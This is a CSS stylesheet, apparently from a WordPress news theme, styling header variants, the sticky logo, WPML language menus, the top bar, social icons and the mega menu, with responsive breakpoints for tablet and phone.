@media (max-width: 767px) {
  .white-menu .td-header-main-menu {
    height: 55px;
  }
}
.white-menu .header-search-wrap .td-drop-down-search {
  box-shadow: none;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #e6e6e6;
}
/* -------------------------------------------------------------------------------

      logo on sticky menu

*/
.td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
}
.td-logo-in-header .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-affix .td-logo-in-menu .td-main-logo {
    display: block;
  }
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
  display: block;
}
.td-wpml {
  /* responsive portrait phone */
}
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
  vertical-align: middle;
  top: -1px;
  position: relative;
  margin-right: 3px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
    position: relative;
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-top: 16px;
  }
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
  position: absolute;
  display: block;
  bottom: 100%;
  padding: 12px 20px;
  margin: 0 -20px 10px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  transform: translate3d(0, -10px, 0);
  -webkit-transform: translate3d(0, -10px, 0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
    margin: 10px 0;
    right: 0;
    left: 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
  display: block;
  padding: 3px 0;
  white-space: nowrap;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
    padding: 6px 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .menu-item-first a {
    margin-left: 16px;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
    margin-top: 0;
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-wpml .td-header-style-1 .td-header-top-menu {
    top: 0;
  }
  .td-wpml .td_data_time {
    line-height: 29px;
    margin: 0 !important;
  }
  .td-wpml .td-top-menu-full,
  .td-wpml .td-header-top-menu {
    display: block !important;
  }
  .td-wpml .td-header-sp-top-menu {
    width: 100%;
  }
  .td-wpml .td-header-top-menu {
    padding-left: 17px;
    padding-right: 17px;
  }
  .td-wpml .td_ul_logout,
  .td-wpml .td_ul_login,
  .td-wpml .td-header-sp-top-widget,
  .td-wpml .td-weather-top-widget {
    display: none !important;
  }
  .td-wpml .menu-top-container {
    margin-right: 0;
    float: right;
  }
  .td-wpml .menu-top-container .top-header-menu > li {
    display: none;
  }
  .td-wpml .menu-top-container .top-header-menu > li a {
    margin-right: 0;
  }
  .td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
    display: inline-block;
    margin-top: 0;
  }
  .td-wpml .menu-top-container .top-header-menu li ul {
    border-top: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
    position: absolute;
    display: block;
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    transform: translate3d(0, 10px, 0);
    -webkit-transform: translate3d(0, 10px, 0);
    right: 0;
    left: auto;
    margin: 0;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
    display: block;
    padding: 3px 0;
    white-space: nowrap;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
    margin: 0 10px;
    padding: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
    top: -2px;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
}
/* -------------------------------------------------------------------

Header style

----------------------------------------------------------------------  */
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-tagline-text {
    display: none;
  }
}
/*
    fix logo alignment for logo in menus
*/
@media (min-width: 768px) {
  .td-header-style-4 .td-main-menu-logo a img,
  .td-header-style-5 .td-main-menu-logo a img,
  .td-header-style-9 .td-main-menu-logo a img {
    top: -2px;
  }
}
@-moz-document url-prefix() {
  @media (min-width: 768px) {
    .td-header-wrap .td-affix .td-main-menu-logo img {
      top: -2px;
    }
  }
}
/* -------------------------------------------------------------------
  Style 1
----------------------------------------------------------------------  */
.td-header-style-1 .td-header-top-menu {
  position: relative;
  top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-header-sp-rec {
    float: none;
  }
}
/* -------------------------------------------------------------------
  Style 2
----------------------------------------------------------------------  */
.td-header-style-2 .td-header-top-menu {
  padding: 0;
}
.td-header-style-2 .td-top-bar-container {
  padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
  background-color: #4db2ec;
  position: relative;
  margin-bottom: 0;
  margin-top: 0;
  min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
  bottom: 0;
  max-height: 100%;
  left: 0;
  margin: auto;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.td-header-style-2 .td-header-sp-rec {
  float: right;
  margin: 0 9px 0 0;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-2 .td-header-sp-rec {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-2 .td-header-sp-rec {
    margin: 0;
    float: none;
  }
}
/* -------------------------------------------------------------------
  Style 3
----------------------------------------------------------------------  */
.td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
  float: right;
}
/* -------------------------------------------------------------------
  Style 4
----------------------------------------------------------------------  */
.td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
.td-header-style-4 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
  display: block;
}
.td-header-style-4 .td-header-sp-rec {
  width: 100%;
}
/* -------------------------------------------------------------------
  Style 5
----------------------------------------------------------------------  */
.td-header-style-5 .td-top-menu-full {
  background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
  color: #000;
}
.td-header-style-5 .td-main-menu-logo {
  display: block;
}
.td-header-style-5 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-5 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
  width: auto;
}
/* -------------------------------------------------------------------
  Style 6
----------------------------------------------------------------------  */
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
  color: #000;
}
.td-header-style-6 .td-top-menu-full {
  background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-6 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-6 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-6 .td-affix {
  width: auto;
}
.td-header-style-6 .sf-menu {
  margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
  float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
  border-bottom: 1px solid #e6e6e6;
}
/* -------------------------------------------------------------------
  Style 7
----------------------------------------------------------------------  */
.td-header-style-7 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
  height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
  position: relative;
  max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* -------------------------------------------------------------------
  Style 8
----------------------------------------------------------------------  */
.td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
  height: auto;
}
.td-header-style-8 .td-header-sp-logo img {
  position: relative;
  max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-8 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-8 .td-header-border #td-top-search {
  margin-top: -22px;
}
.td-header-style-8 .td-affix {
  width: auto;
}
.td-header-style-8 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
  margin-left: auto;
  margin-right: auto;
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
  .td-boxed-layout .td-header-style-8 > .td-header-header {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
  .td-boxed-layout .td-header-style-8 > .td-header-header {
    width: 100%;
  }
}
/* -------------------------------------------------------------------
  Style 9
----------------------------------------------------------------------  */
.td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
  display: block;
}
.td-header-style-9 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-9 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-9 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-9 .td-header-border #td-top-search {
  margin-top: -22px;
}
.td-header-style-9 .td-affix {
  width: auto;
}
.td-header-style-9 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* -------------------------------------------------------------------
  Style 10
----------------------------------------------------------------------  */
.td-header-style-10 .td-affix {
  width: auto;
}
@media (min-width: 768px) {
  .td-header-style-10 .td-affix .sf-menu {
    margin-left: 140px;
  }
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
  border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
  margin: 0;
  position: relative;
}
.td-header-style-10 .td-header-text-logo img {
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
  display: block;
  text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-10 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo img {
    margin: auto;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky {
    position: absolute;
    left: 0;
  }
  .td-header-style-10 .td-logo-sticky img {
    max-width: 102px;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky img {
    max-width: inherit;
  }
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    display: block;
  }
}
.td-header-style-10 .td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    display: none;
  }
}
.td-header-style-10 .td-logo-in-header .td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    display: none;
  }
}
.td-header-style-10 #td-header-menu {
  display: table;
  margin: 0 auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 #td-header-menu {
    display: block;
  }
}
.td-header-style-10 .td-header-menu-wrap {
  position: relative;
}
.td-header-style-10 .menu-main-menu-container {
  display: inherit;
}
.td-header-style-10 .td-logo-wrap {
  display: block;
  margin: 60px 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-wrap {
    margin: 10px 0;
  }
}
.td-header-style-10 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
  border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
  margin-top: -22px;
}
/*
    Some fixes

*/
.td-logo-mobile-loaded {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-mobile-loaded {
    display: none;
  }
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
  border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
  border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
  border-bottom: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    top-menu
*/
.top-header-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
  color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
  display: block !important;
}
.top-header-menu .td-icon-menu-down {
  padding: 0 0 0 6px;
  top: -1px;
}
.top-header-menu .td_user_logd_in {
  font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
  display: none;
}
.top-header-menu .menu-item-has-children li {
  list-style-image: none;
  height: auto;
  width: 100%;
}
.top-header-menu .menu-item-has-children li a {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 28px;
  display: block;
  text-transform: none;
  margin: 0;
  padding: 0 20px;
  white-space: nowrap;
  min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
  margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
  margin-bottom: 7px;
}
.top-header-menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
  z-index: 9;
}
.top-header-menu li ul {
  position: relative;
  border-top: 3px solid #000;
  list-style: none;
  box-shadow: none;
  border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
  color: #222;
  margin: 0 12px 0 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 29px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-header-menu li a {
    font-size: 10px;
  }
}
.top-header-menu a {
  text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
  display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
  display: none !important;
}
.td-header-top-menu {
  /* iPad horizontal */
  /* responsive portrait phone */
}
@media (max-height: 768px) {
  .td-header-top-menu {
    padding: 0 16px;
  }
}
@media (max-width: 767px) {
  .td-header-top-menu {
    display: none;
  }
}
.td-top-bar-container {
  display: inline-block;
  width: 100%;
  float: left;
}
.td-header-sp-top-menu {
  position: relative;
  padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
  display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
  position: absolute;
  background-color: #fff;
  left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
  display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
  margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
  position: relative;
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  margin: 0 32px 0 0;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-top-menu .td_data_time {
    font-size: 10px;
    margin: 0 22px 0 0;
  }
}
.td_ul_login li a {
  margin-right: 17px;
}
.td_ul_logout {
  margin-right: 20px;
  margin-left: 40px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_ul_logout {
    margin-right: 10px;
  }
}
.td_ul_logout .menu-item {
  position: relative;
  left: 0;
}
.td_ul_logout .menu-item a {
  display: inline !important;
  line-height: 29px !important;
  margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
  margin-right: 4px;
}
.td_ul_logout .menu-item i {
  font-size: 11px;
  position: relative;
  top: 1px;
  margin-right: 2px;
}
.td_ul_logout .menu-item img {
  position: absolute;
  top: 5px;
  left: -30px;
  display: inline-block;
  margin-right: 19px;
}
.td-top-menu-full {
  background-color: #222;
  z-index: 4;
  position: relative;
  /* responsive portrait phone */
}
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
  color: #fff;
}
@media (max-width: 767px) {
  .td-top-menu-full {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    social icons
*/
.td-header-sp-top-widget {
  line-height: 29px;
  text-align: right;
  position: relative;
  right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
  margin: 0 3px 0 0;
  display: inline-block;
}
.td-social-icon-wrap i {
  text-align: center;
  font-size: 14px;
  width: 24px;
  color: #222;
  display: inline-block;
}
.td-social-icon-wrap i.td-icon-ebay {
  width: 30px;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 1
*/
.top-bar-style-1 .td-header-sp-top-widget {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 2
*/
.top-bar-style-2 .td-header-sp-top-menu {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 3
*/
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
  margin-left: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-bar-style-3 .td-header-sp-top-widget span:first-child {
    margin-left: 22px;
  }
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 4
*/
.top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
  float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
  margin-left: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-bar-style-4 .td-header-sp-top-widget span:first-child {
    margin-left: 22px;
  }
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
  /*


  page in mega menu


  */
  /*

  end fix mega menu with page

  */
}
.td-mega-menu .td-mega-grid {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  position: absolute;
  left: 0;
  top: 0;
}
.td-mega-menu .td-next-prev-wrap {
  clear: none;
}
.td-mega-menu .td_block_mega_menu {
  padding-top: 20px;
}
.td-mega-menu .td-mega-row {
  height: 218px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-menu .td-mega-row {
    height: 170px;
  }
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
  border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
  border-left: 0 !important;
  border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
  display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
  display: none;
}
.td-mega-menu .wpb_content_element {
  clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
  margin-top: 24px !important;
  margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
  display: block !important;
  width: auto !important;
  position: relative !important;
  webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  top: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
  float: none !important;
  width: auto !important;
  line-height: 30px !important;
  padding: 4px 0 4px 0 !important;
  border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
  border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
  opacity: 1 !important;
  margin-top: 4px !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
  border-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
  background-color: transparent !important;
  line-height: 30px !important;
  padding: 0 !important;
  margin: 0 !important;
  color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
  display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
  background-color: transparent !important;
  color: #4db2ec !important;
}
.td-mega-menu ul {
  position: absolute !important;
  width: 1021px !important;
  height: auto !important;
  top: 100%;
  left: 0 !important;
  display: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-menu ul {
    width: 756px !important;
  }
}
.td-mega-menu ul .td-pb-border-top {
  border-top: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
  display: inline-block;
  float: right;
  position: relative;
  top: -5px;
  margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
  margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
  top: auto;
}
